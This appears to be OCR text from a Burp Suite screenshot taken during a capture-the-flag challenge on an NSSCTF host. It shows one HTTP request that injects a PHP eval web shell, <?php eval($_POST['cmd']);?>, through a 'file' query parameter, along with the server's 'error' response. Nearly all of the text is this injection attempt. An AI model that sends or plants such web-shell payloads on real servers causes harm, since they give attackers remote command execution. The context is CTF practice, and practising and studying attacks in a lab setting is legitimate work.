 Go Cancel < >
Ta
Request
Raw Params Headers Hex
GET /?file=<?php eval($_POST['cmd']);?> HTTP/1.1
Host: node5.anna.nssctf.cn:28888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Fri, 13 Oct 2023 11:29:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 5
error